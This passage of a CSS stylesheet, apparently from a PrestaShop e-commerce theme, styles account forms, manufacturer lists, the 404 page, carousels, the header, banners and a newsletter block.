#opc_account_form .gender-line > label,
#authentication .gender-line > label {
	margin-right: 10px;
	margin-bottom: 0;
}
#address .gender-line .radio-inline label,
#identity .gender-line .radio-inline label,
#account-creation_form .gender-line .radio-inline label,
#new_account_form .gender-line .radio-inline label,
#opc_account_form .gender-line .radio-inline label,
#authentication .gender-line .radio-inline label {
	font-weight: normal;
	color: #777;
}
#identity #center_column form.std .row,
#authentication #center_column form.std .row,
#order-opc #center_column form.std .row {
	margin-left: -5px;
	margin-right: -5px;
}
#identity #center_column form.std .row .col-xs-4,
#authentication #center_column form.std .row .col-xs-4,
#order-opc #center_column form.std .row .col-xs-4 {
	padding-left: 5px;
	padding-right: 5px;
	max-width: 94px;
}
#identity #center_column form.std .row .col-xs-4 .form-control,
#authentication #center_column form.std .row .col-xs-4 .form-control,
#order-opc #center_column form.std .row .col-xs-4 .form-control {
	max-width: 84px;
}
#identity #center_column .footer_links,
#authentication #center_column .footer_links,
#order-opc #center_column .footer_links {
	border: none;
	padding-top: 0;
}
#new_account_form .box {
	line-height: 20px;
}
#new_account_form .box .date-select {
	padding-bottom: 10px;
}
#new_account_form .box .top-indent {
	padding-top: 10px;
}
#new_account_form .box .customerprivacy {
	padding-top: 15px;
}
#authentication fieldset.account_creation {
	margin-bottom: 20px;
}
#password {
	padding-top: 0;
	border: none;
}
#password .box p {
	margin-bottom: 9px;
}
#password .box .form-group {
	margin-bottom: 20px;
}
#password .box .form-group .form-control {
	width: 263px;
}
#instant_search_results a.close {
	font-size: 13px;
	font-weight: 600;
	opacity: 1;
	line-height: inherit;
	text-transform: none;
	font-family: Arial, Helvetica, sans-serif;
}
#instant_search_results a.close:hover {
	color: #515151;
}
#manufacturers_list h3,
#suppliers_list h3 {
	font-size: 17px;
	line-height: 23px;
}
#manufacturers_list .description,
#suppliers_list .description {
	line-height: 18px;
}
#manufacturers_list .product-counter a,
#suppliers_list .product-counter a {
	font-weight: bold;
	color: #333;
}
#manufacturers_list .product-counter a:hover,
#suppliers_list .product-counter a:hover {
	color: #515151;
}
#manufacturers_list.list li .mansup-container,
#suppliers_list.list li .mansup-container {
	border-top: 1px solid #ebebeb;
	padding: 31px 0 30px 0;
}
@media (max-width: 767px) {
	#manufacturers_list.list li .mansup-container,
	#suppliers_list.list li .mansup-container {
		text-align: center;
	}
}
#manufacturers_list.list li:first-child .mansup-container,
#suppliers_list.list li:first-child .mansup-container {
	border-top: 0;
}
#manufacturers_list.list li .left-side,
#suppliers_list.list li .left-side {
	text-align: center;
}
#manufacturers_list.list li h3,
#suppliers_list.list li h3 {
	margin-top: -5px;
	padding-bottom: 8px;
}
#manufacturers_list.list li .middle-side,
#suppliers_list.list li .middle-side {
	padding-left: 0;
}
@media (max-width: 767px) {
	#manufacturers_list.list li .middle-side,
	#suppliers_list.list li .middle-side {
		padding-right: 15px;
		padding-left: 15px;
	}
}
#manufacturers_list.list li .right-side-content,
#suppliers_list.list li .right-side-content {
	border-left: 1px solid #ebebeb;
	padding: 0 0 32px 31px;
	min-height: 108px;
}
@media (max-width: 767px) {
	#manufacturers_list.list li .right-side-content,
	#suppliers_list.list li .right-side-content {
		min-height: 1px;
		padding: 0;
		border: none;
	}
}
#manufacturers_list.list li .right-side-content .product-counter,
#suppliers_list.list li .right-side-content .product-counter {
	position: relative;
	top: -6px;
	margin-bottom: 12px;
}
@media (max-width: 767px) {
	#manufacturers_list.list li .right-side-content .product-counter,
	#suppliers_list.list li .right-side-content .product-counter {
		top: 0;
	}
}
#manufacturers_list.grid li,
#suppliers_list.grid li {
	text-align: center;
}
#manufacturers_list.grid li .product-container,
#suppliers_list.grid li .product-container {
	padding-top: 40px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ebebeb;
}
#manufacturers_list.grid li .product-container .left-side,
#suppliers_list.grid li .product-container .left-side {
	padding-bottom: 42px;
}
#manufacturers_list.grid li .product-container h3,
#suppliers_list.grid li .product-container h3 {
	padding-bottom: 10px;
}
#manufacturers_list.grid li .product-container .product-counter,
#suppliers_list.grid li .product-container .product-counter {
	margin-bottom: 12px;
}
@media (min-width: 1200px) {
	#manufacturers_list.grid li.first-in-line,
	#suppliers_list.grid li.first-in-line {
		clear: left;
	}
	#manufacturers_list.grid li.last-line .product-container,
	#suppliers_list.grid li.last-line .product-container {
		border-bottom: none;
	}
}
@media (min-width: 768px) and (max-width: 1199px) {
	#manufacturers_list.grid li.first-item-of-tablet-line,
	#suppliers_list.grid li.first-item-of-tablet-line {
		clear: left;
	}
	#manufacturers_list.grid li.last-tablet-line .product-container,
	#suppliers_list.grid li.last-tablet-line .product-container {
		border-bottom: none;
	}
}
@media (max-width: 767px) {
	#manufacturers_list.grid .product-container,
	#suppliers_list.grid .product-container {
		border-bottom: none;
	}
}
#manufacturer .description_box,
#supplier .description_box {
	padding-top: 20px;
	padding-bottom: 20px;
	border-top: 1px solid #ebebeb;
}
#manufacturer .description_box .hide_desc,
#supplier .description_box .hide_desc {
	display: none;
}
#manufacturer .bottom-pagination-content,
#manufacturer .top-pagination-content,
#supplier .bottom-pagination-content,
#supplier .top-pagination-content {
	min-height: 69px;
}
#manufacturer .top-pagination-content.bottom-line,
#supplier .top-pagination-content.bottom-line {
	border-bottom: 1px solid #ebebeb;
}
table.discount i {
	font-size: 20px;
	line-height: 20px;
	vertical-align: -2px;
}
table.discount i.icon-ok {
	color: #46a74e;
}
table.discount i.icon-remove {
	color: #f13340;
}
#guestTracking .form-control {
	max-width: 271px;
}
@media (min-width: 1200px) {
	#guestTracking .form-group {
		overflow: hidden;
	}
	#guestTracking .form-group i {
		padding-left: 10px;
	}
	#guestTracking .form-control {
		float: left;
	}
	#guestTracking label {
		float: left;
		clear: both;
		width: 100%;
	}
}
#pagenotfound .pagenotfound {
	max-width: 824px;
	margin: 100px auto 100px auto;
	text-align: center;
}
#pagenotfound .pagenotfound .img-404 {
	padding: 8px 0 27px 0;
}
#pagenotfound .pagenotfound .img-404 img {
	max-width: 100%;
}
#pagenotfound .pagenotfound h1 {
	font: 600 28px/34px "Open Sans", sans-serif;
	color: #333;
	text-transform: uppercase;
	margin-bottom: 7px;
}
#pagenotfound .pagenotfound p {
	font: 600 16px/20px "Open Sans", sans-serif;
	color: #555454;
	text-transform: uppercase;
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 19px;
	margin-bottom: 20px;
}
#pagenotfound .pagenotfound h3 {
	font-weight: bold;
	color: #333;
	font-size: 13px;
	line-height: normal;
	margin-bottom: 18px;
}
#pagenotfound .pagenotfound label {
	font-weight: normal;
}
@media (max-width: 767px) {
	#pagenotfound .pagenotfound label {
		display: block;
	}
}
#pagenotfound .pagenotfound .form-control {
	max-width: 293px;
	display: inline-block;
	margin-right: 5px;
}
@media (max-width: 767px) {
	#pagenotfound .pagenotfound .form-control {
		margin: 0 auto 15px auto;
		display: block;
	}
}
#pagenotfound .pagenotfound .buttons {
	padding: 48px 0 20px 0;
}
#pagenotfound .pagenotfound .buttons .button-medium i.left {
	font-size: 17px;
}
#account-creation_form fieldset.reversoform {
	padding: 10px !important;
}
#account-creation_form fieldset.reversoform .text label {
	display: block;
	padding: 0 0 10px 0;
	width: 100%;
	text-align: left;
}
#account-creation_form fieldset.reversoform .infos-sup {
	padding: 0 !important;
	font-size: 10px;
	font-style: italic;
	text-align: right;
}
#account-creation_form fieldset.customerprivacy label,
fieldset.customerprivacy label {
	cursor: pointer;
}
.tab-content {
	margin-top: 20px;
}
form#sendComment fieldset {
	padding: 10px;
	border: 1px solid #ccc;
	background: #eee;
}
form#sendComment h3 {
	font-size: 14px;
}
#new_comment_form p.text {
	margin-bottom: 0;
	padding-bottom: 0;
}
#sendComment p.text label,
#sendComment p.textarea label {
	display: block;
	margin: 12px 0 4px;
	font-weight: bold;
	font-size: 12px;
}
#sendComment p.text input {
	padding: 0 5px;
	height: 28px;
	width: 498px;
	border: 1px solid #ccc;
	background: url(../img/bg_input.png) repeat-x 0 0 #fff;
}
#sendComment p.textarea textarea {
	height: 80px;
	width: 508px;
	border: 1px solid #ccc;
}
#sendComment p.submit {
	padding: 0;
	text-align: right;
}
#sendComment p.closeform {
	float: right;
	padding: 0;
	height: 12px;
	width: 12px;
	text-indent: -5000px;
	background: url(../img/icon/delete.gif) no-repeat 0 0;
}
.star {
	position: relative;
	top: -1px;
	display: inline-block;
	overflow: hidden;
	cursor: pointer;
	font-size: 12px;
	font-weight: normal;
}
.star a {
	display: block;
	position: absolute;
	text-indent: -5000px;
}
div.star:after {
	content: "\e814";
	font-family: 'Linearicons-Free';
	display: inline-block;
	color: #b5b5b5;
	font-size: 12px;
}
div.star.star_on {
	display: inline-block;
}
div.star.star_on:after {
	content: "\e814";
	font-family: 'Linearicons-Free';
	display: inline-block;
	color: #020696;
	font-size: 12px;
}
div.star.star_hover:after {
	content: "\f005";
	font-family: "FontAwesome";
	display: inline-block;
	color: #ffc300;
}
.blockcategories_footer ul ul {
	display: none !important;
}
.form-group.form-error input, .form-group.form-error textarea {
	border: 1px solid #f13340;
	color: #f13340;
	background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2;
}
.form-group.form-ok input, .form-group.form-ok textarea {
	border: 1px solid #46a74e;
	color: #35b33f;
	background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1;
}
.form-group.form-error .form-control, .form-group.form-ok .form-control {
	padding-right: 30px;
}
.radio-inline, .checkbox {
	padding-left: 0;
}
.radio-inline .checker, .checkbox .checker {
	float: left;
}
.radio-inline .checker span, .checkbox .checker span {
	top: 0px;
}
.radio-inline div.radio, .checkbox div.radio {
	display: inline-block;
}
.radio-inline div.radio span, .checkbox div.radio span {
	float: left;
	top: 0px;
}
.fancybox-skin {
	background: #fff !important;
}
.fancybox-skin .fancybox-close {
	width: 28px;
	height: 28px;
	background: none;
	font-size: 28px;
	line-height: 28px;
	color: #333;
	text-align: center;
	background: white;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
}
.fancybox-skin .fancybox-close:hover {
	color: #515151;
}
.fancybox-skin .fancybox-close:after {
	content: "\f057";
	font-family: "FontAwesome";
}
#facebook_block,
#cmsinfo_block {
	overflow: hidden;
	background: #f2f2f2;
	min-height: 344px;
	height: 344px;
	padding-right: 29px;
	padding-left: 29px;
}
@media (max-width: 991px) {
	#facebook_block,
	#cmsinfo_block {
		min-height: 354px;
		height: 354px;
		padding-left: 13px;
		padding-right: 13px;
	}
}
@media (max-width: 767px) {
	#facebook_block,
	#cmsinfo_block {
		width: 100%;
		min-height: 1px;
	}
}
#facebook_block h4 {
	padding: 35px 0 0 0;
	margin: 0 0 12px 0;
	font: 300 21px/25px "Open Sans", sans-serif;
	color: #6f6d6d;
}
@media (max-width: 991px) {
	#facebook_block h4 {
		font-size: 18px;
	}
}
@media (max-width: 767px) {
	#facebook_block h4 {
		padding-top: 20px !important;
	}
}
@media (max-width: 768px) {
	#facebook_block h4 {
		font-size: 16px;
	}
}
#facebook_block .facebook-fanbox {
	background: #fff;
	border: 1px solid #aaa;
	padding-bottom: 10px;
}
#cmsinfo_block {
	border-left: 1px solid #d9d9d9;
}
@media (max-width: 767px) {
	#cmsinfo_block {
		border: none;
		margin-top: 10px;
	}
}
#cmsinfo_block > div {
	padding: 35px 10px 0 0;
}
@media (max-width: 767px) {
	#cmsinfo_block > div {
		padding-top: 20px;
	}
}
@media (max-width: 479px) {
	#cmsinfo_block > div {
		width: 100%;
		border-top: 1px solid #d9d9d9;
	}
}
#cmsinfo_block > div + div {
	border-left: 1px solid #d9d9d9;
	min-height: 344px;
	padding-left: 29px;
}
@media (max-width: 479px) {
	#cmsinfo_block > div + div {
		border-left: none;
		padding-left: 10px;
		min-height: 1px;
		padding-bottom: 15px;
	}
}
#cmsinfo_block em {
	float: left;
	width: 60px;
	height: 60px;
	margin: 3px 10px 0 0;
	font-size: 30px;
	color: #444;
	line-height: 60px;
	text-align: center;
	background: #6f6d6d;
	-moz-border-radius: 100px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
}
@media (max-width: 991px) {
	#cmsinfo_block em {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 20px;
	}
}
#cmsinfo_block .type-text {
	overflow: hidden;
}
#cmsinfo_block h3 {
	margin: 0 0 5px 0;
	font: 300 21px/25px "Open Sans", sans-serif;
	color: #6f6d6d;
}
@media (max-width: 1199px) {
	#cmsinfo_block h3 {
		font-size: 18px;
	}
}
#cmsinfo_block ul li {
	padding-bottom: 22px;
}
@media (max-width: 1199px) {
	#cmsinfo_block ul li {
		padding-bottom: 10px;
	}
}
@media (max-width: 991px) {
	#cmsinfo_block ul li {
		padding-bottom: 0;
	}
}
#cmsinfo_block p em {
	background: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin: 0;
	font-size: 13px;
	color: #777;
	float: none;
	height: inherit;
	line-height: inherit;
	text-align: left;
	font-style: italic;
}
.ie8 #facebook_block,
.ie8 #cmsinfo_block {
	height: 344px;
}
@media (max-width: 1199px) {
	.zoomdiv {
		display: none !important;
	}
}
#product.content_only div.pb-left-column p.resetimg {
	margin-bottom: 0px;
	padding-top: 0px;
}
#product.content_only div.pb-left-column #thumbs_list_frame {
	margin-bottom: 0px;
}
#product_comparison td.compare_extra_information {
	padding: 10px;
}
#product_comparison #social-share-compare {
	margin-bottom: 50px;
}
.btn-facebook:hover, .btn-twitter:hover, .btn-google-plus:hover, .btn-pinterest:hover {
	border-color: white;
}
.btn-facebook i {
	color: #435f9f;
}
.btn-facebook:hover {
	color: white;
	background-color: #435f9f;
}
.btn-facebook:hover i {
	color: white;
}
.btn-twitter i {
	color: #00aaf0;
}
.btn-twitter:hover {
	color: white;
	background-color: #00aaf0;
}
.btn-twitter:hover i {
	color: white;
}
.btn-google-plus i {
	color: #e04b34;
}
.btn-google-plus:hover {
	color: white;
	background-color: #e04b34;
}
.btn-google-plus:hover i {
	color: white;
}
.btn-pinterest i {
	color: #ce1f21;
}
.btn-pinterest:hover {
	color: white;
	background-color: #ce1f21;
}
.btn-pinterest:hover i {
	color: white;
}
.payment_option_form {
	display: none;
}
.payment_option_logo {
	height: 50px;
	max-height: 50px;
}
.payment_module_adv {
	height: 120px;
	max-height: 120px;
}
.payment_option_selected {
	display: none;
	margin-top: 15px;
}
.payment_option_selected i {
	color: green;
}
.payment_option_cta {
	margin-left: 10px;
	color: #333 !important;
}
.tnc_box {
	background: #fbfbfb;
	border: 1px solid #d6d4d4;
	padding: 14px 18px 13px;
	margin: 0 0 30px 0;
	line-height: 23px;
}
.pointer-box {
	cursor: pointer;
}
* {
	outline: 0 !important;
}
a:hover, a:focus {
	outline: 0;
	text-decoration: none;
}
ul, h1, h2, h3, h4, h5, h6 {
	margin: 0;
}
li {
	list-style: none;
}
.warning {
	padding: 0 15px;
}
img {
	max-width: 100%;
}
/*
*  Core Owl Carousel CSS File
* v1.3.3
*/
.back-top a {
	background: #232323;
	bottom: 35px;
	display: none;
	height: 40px;
	position: fixed;
	right: 20px;
	width: 40px;
	cursor: pointer;
	text-align: center;
	border: 1px solid #fff;
	z-index: 9999;
}
.back-top a:before {
	font-family: "FontAwesome";
	content: "\f062";
	font-size: 18px;
	display: block;
	line-height: 40px;
	color: #fff;
}
.back-top a:hover {
	background: #020696;
}
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
	float: left;
	padding: 0 15px;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}
/* Styling Pagination*/
.owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
	*display: inline;
	/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span {
	display: block;
	width: 13px;
	height: 13px;
	margin: 3px;
	background: none repeat scroll 0% 0% #fff;
	border: 1px solid #e5e5e5;
	border-radius: 100%;
	box-shadow: 0px 2px 4px -1px #555 inset;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
	box-shadow: 0px 2px 7px -1px #555 inset;
	border-color: #aaa;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}
/* mouse grab icon */
.grabbing {
	cursor: url(grabbing.png) 8 8, move;
}
.navbar {
	z-index: 0 !important;
}
/******************** button ***************/
.button.button-small span {
	display: block;
	padding: 3px 8px 3px 8px;
	border: 1px solid;
	border-color: #8b8a8a;
}
.button.button-small span i {
	margin-right: 5px;
}
.button.button-small span i.right {
	font-size: 10px;
	margin-right: 0;
	margin-left: 5px;
}
.alert-warning a {
	display: none;
}
.button.button-medium {
	color: #444;
	padding: 0;
	background: #333;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.button.button-medium span {
	font-size: 13px;
	display: block;
	padding: 4px 5px 4px 9px;
	font-weight: normal;
}
.bt_compare strong {
	font-weight: normal;
}
table#product_comparison .button.ajax_add_to_cart_button, table#product_comparison .button.lnk_view, .button.button-small,
.button.button-medium, .button.exclusive-medium, .cart_navigation .button-exclusive, .button.lnk_view {
	padding: 10px 15px;
	margin: 0;
	border: 0;
	background: #333;
	font-size: 13px;
	font-weight: normal;
	color: #fff;
	text-transform: uppercase;
	text-shadow: none;
}
table#product_comparison .button.ajax_add_to_cart_button:hover, table#product_comparison .button.lnk_view:hover, .button.button-small:hover,
.button.button-medium:hover, .button.exclusive-medium:hover, .cart_navigation .button-exclusive:hover, .button.lnk_view:hover {
	background: #020696;
}
table#product_comparison .button.ajax_add_to_cart_button:before {
	display: none;
}
table#product_comparison .button.lnk_view span, .button.button-small span, .button.button-medium span, .button.exclusive-medium span, .button.lnk_view span {
	padding: 0;
	margin: 0;
	border: 0;
	background: none;
	font-weight: normal;
	font-size: 13px;
}
#create-account_form .button-medium.exclusive, .button.button-medium {
	border: 0;
	background: #333;
	color: #fff;
	text-transform: uppercase;
	padding: 10px 15px;
}
#create-account_form .button-medium.exclusive:hover, .button.button-medium:hover {
	background: #020696;
}
.cart_navigation .button-exclusive:hover, .cart_navigation .button-exclusive:focus, .cart_navigation .button-exclusive:active {
	background: #020696;
	-webkit-box-shadow: none;
	box-shadow: none;
}
/******************** button ***************/
/************** advertising_block ***************/
.advertising_block {
	position: relative;
	margin-bottom: 30px;
	text-align: center;
}
.advertising_block a img {
	width: 100%;
	height: auto;
}
.advertising_block a:before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	background-color: rgba(255, 255, 255, 0.1);
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
}
.advertising_block a:after {
	position: absolute;
	content: "";
	bottom: 0;
	right: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	background-color: rgba(255, 255, 255, 0.1);
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
}
.advertising_block a:hover:before, .advertising_block a:hover:after {
	width: 100%;
	height: 100%;
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
}
/************** advertising_block ***************/
#page {
	overflow: hidden;
}
#index .menu-wapper {
	border-bottom: 0;
}
#header {
	padding: 0;
	background: transparent;
}
#header .header-middle {
	padding: 0;
	background: transparent;
	background-color: #ffcb02;
}
@media (max-width: 991px) {
	#header .header-middle {
		padding: 25px 0;
	}
}
@media (max-width: 767px) {
	#header .header-middle {
		padding: 25px 0;
	}
}
#header .header-middle .header-middle-right {
	position: relative;
	margin-top: 7px;
}
@media (max-width: 991px) {
	#header .header-middle .header-middle-right {
		display: inline-block;
		margin-top: 30px;
	}
}
@media (max-width: 767px) {
	#header .header-middle .header-middle-right {
		margin-top: 0;
	}
}
@media (max-width: 767px) {
	#header .header-middle .header-middle-right .cart-search .banner-header {
		text-align: center;
	}
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper1 {
	padding-right: 25px;
	text-align: right;
}
@media (max-width: 1199px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper1 {
		padding: 0;
	}
}
@media (max-width: 767px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper1 {
		text-align: center;
		margin-bottom: 15px;
	}
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper {
	padding-left: 25px;
}
@media (max-width: 1199px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper {
		padding: 0;
	}
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .lnr {
	font-size: 28px;
	display: inline-block;
	line-height: 45px;
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text {
	display: inline-block;
	vertical-align: top;
	padding-left: 15px;
	text-align: left;
}
@media (max-width: 1199px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text {
		padding-left: 10px;
	}
}
@media (max-width: 320px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text {
		width: 100%;
		text-align: center;
		padding: 0;
		margin-top: 15px;
	}
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text h3 {
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 700;
	color: #555;
}
#header .header-middle .header-middle-right .cart-search .banner-header .block-wrapper .text p {
	font-size: 14px;
	color: #737373;
	margin: 10px 0 0;
}
#header .header-middle .header-middle-right .cart-search .banner-header .block1 {
	border-right: 1px solid #999;
}
@media (max-width: 767px) {
	#header .header-middle .header-middle-right .cart-search .banner-header .block1 {
		border-right: none;
	}
}
@media (max-width: 991px) {
	#header .header-middle .pos_logo {
		text-align: center;
	}
}
#header .header-middle .pos_logo a {
	display: inline-block;
}
#header .header-bottom {
	border-top: 2px solid #000;
	border-bottom: 1px solid #37393d;
	background: #000;
}
#header .menu-wapper {
	background: #2e2d25;
}
@media (min-width: 992px) {
	#header #layer_cart {
		position: fixed;
		top: 5vw !important;
		margin: 0;
		left: 8%;
	}
	#header .scroll-header {
		position: fixed !important;
		top: 0;
		left: 0;
		right: 0;
		padding: 0 15px 0px 15px !important;
		margin: 0 auto;
		-webkit-animation: fadeInDown 300ms ease-in-out;
		-moz-animation: fadeInDown 300ms ease-in-out;
		-ms-animation: fadeInDown 300ms ease-in-out;
		animation: fadeInDown 300ms ease-in-out;
	}
}
@media (min-width: 992px) {
	.scroll-menu {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		z-index: 99;
		margin: 0 auto;
		background: rgba(255, 255, 255, 0.8);
		border-bottom: 2px solid #000;
		-webkit-animation: fadeInDown 300ms ease-in-out;
		-moz-animation: fadeInDown 300ms ease-in-out;
		-ms-animation: fadeInDown 300ms ease-in-out;
		animation: fadeInDown 300ms ease-in-out;
	}
	.scroll-menu .block-cart {
		display: none;
	}
	.scroll-menu #search_block_top {
		display: none;
	}
	.scroll-menu:hover {
		background: white;
	}
	#header #layer_cart {
		position: fixed;
		top: 5vw !important;
		margin: 0;
		left: 8%;
	}
}
.pos_bannerslide {
	position: relative;
}
/* static block */
.static_top {
	margin-top: 30px;
}
.banner_top {
	margin-top: 60px;
	display: inline-block;
}
.static_img:hover a:after {
	-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 125%, 0);
	transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 125%, 0);
}
.static_img a {
	display: inline-block;
	float: left;
	position: relative;
	overflow: hidden;
	max-width: 100%;
}
.static_img a:after {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.3);
	content: '';
	-webkit-transition: -webkit-transform 0.4s;
	transition: transform 0.8s;
	-webkit-transition: transform 0.8s;
	-moz-transition: transform 0.8s;
	-ms-transition: transform 0.8s;
	-o-transition: transform 0.8s;
	-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -125%, 0);
	transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -125%, 0);
}
.static_img a:hover {
	opacity: 0.8;
}
.banner-right-special {
	float: right;
	margin-top: 60px;
}
.banner-home {
	margin-top: 70px;
}
@media (max-width: 767px) {
	.banner-home {
		text-align: center;
	}
}
.banner-home .banner1 {
	margin-bottom: 30px;
}
@media (max-width: 1199px) {
	.banner-home .banner1 {
		margin-bottom: 22px;
	}
}
.banner-inner {
	position: relative;
	overflow: hidden;
}
@media (max-width: 767px) {
	.banner-inner {
		display: inline-block;
		margin-bottom: 20px;
	}
}
.banner-inner:hover img {
	-moz-transform: scale3d(1.1, 1.1, 1.1);
	-webkit-transform: scale3d(1.1, 1.1, 1.1);
	-o-transform: scale3d(1.1, 1.1, 1.1);
	-ms-transform: scale3d(1.1, 1.1, 1.1);
	transform: scale3d(1.1, 1.1, 1.1);
	-webkit-transition: all 1s linear;
	-moz-transition: all 1s linear;
	-ms-transition: all 1s linear;
	-o-transition: all 1s linear;
	transition: all 1s linear;
}
.banner-inner img {
	width: 100%;
	-webkit-transition: all 1s linear;
	-moz-transition: all 1s linear;
	-ms-transition: all 1s linear;
	-o-transition: all 1s linear;
	transition: all 1s linear;
	-moz-transform: scale3d(1, 1, 1);
	-webkit-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	-ms-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}
.static_img_hover a {
	display: block;
	position: relative;
	overflow: hidden;
}
.static_img_hover a:before {
	background: rgba(255, 255, 255, 0.3);
	bottom: 10px;
	content: "";
	left: 10px;
	opacity: 0;
	filter: alpha(opacity=0);
	position: absolute;
	right: 10px;
	top: 10px;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.static_img_hover a:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	animation: 600ms ease-in-out 0s normal none 1 running rollIn;
}
#index .banner-newsletter {
	margin-top: 90px;
}
.banner-newsletter {
	background: #f6f6f6;
	display: inline-block;
	width: 100%;
	text-align: center;
	padding: 40px 0;
}
.banner-newsletter .newsletter-col {
	display: inline-block;
	float: none;
	width: 64%;
}
@media (min-width: 1600px) {
	.banner-newsletter .newsletter-col {
		width: 45%;
	}
}
@media (max-width: 640px) {
	.banner-newsletter .newsletter-col {
		width: 100%;
		padding: 0 15px;
	}
}
.banner-newsletter #newsletter_block_left .newsletter-title {
	display: inline-block;
	float: left;
	text-align: left;
	margin-right: 45px;
}
@media (max-width: 480px) {
	.banner-newsletter #newsletter_block_left .newsletter-title {
		float: none;
		width: 100%;
		margin: 0 0 30px;
		text-align: center;
	}
}
.banner-newsletter #newsletter_block_left .newsletter-title h4 {
	font-size: 16px;
	color: #333;
	font-weight: 900;
	text-transform: uppercase;
}
.banner-newsletter #newsletter_block_left .newsletter-title p.description {
	font-size: 15px;
	color: #333;
	margin: 15px 0 0;
}
.banner-newsletter #newsletter_block_left .block_content .form-group {
	margin-bottom: 0;
	overflow: hidden;
	position: relative;
	max-width: 570px;
}
.banner-newsletter #newsletter_block_left .block_content .form-group input {
	max-width: 570px;
	height: 48px;
	background: #fff;
	color: #9c9b9b;
	border: 1px solid #e6e6e6;
	font-family: 'Montserrat', sans-serif;
	font-size: 15px;
	padding: 15px 60px 15px 20px;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small {
	background: none;
	padding: 0;
	font-size: 0;
	line-height: 48px;
	color: #666;
	position: absolute;
	top: 0;
	right: 20px;
	padding-left: 20px;
	box-shadow: none;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small:hover {
	color: #020696;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small:before {
	content: "\e818";
	font-family: 'Linearicons-Free';
	font-size: 18px;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small:after {
	content: "";
	background: #d2d2d2;
	height: 16px;
	width: 1px;
	position: absolute;
	line-height: 45px;
	top: 32%;
	left: 0;
}
.banner-newsletter #newsletter_block_left .block_content .form-group button.button-small span {
	font-size: 0;
}
.banner-button {
	display: inline-block;
	margin-top: 110px;
	width: 100%;
}
.banner-button .banner-button-title {
	text-align: center;
	padding-bottom: 60px;
}
.banner-button .banner-button-title h3 {
	font-size: 28px;
	color: #333;
	font-weight: 400;
}
.banner-button .banner-wapper {
	text-align: center;
}
@media (max-width: 767px) {
	.banner-button .banner-wapper {
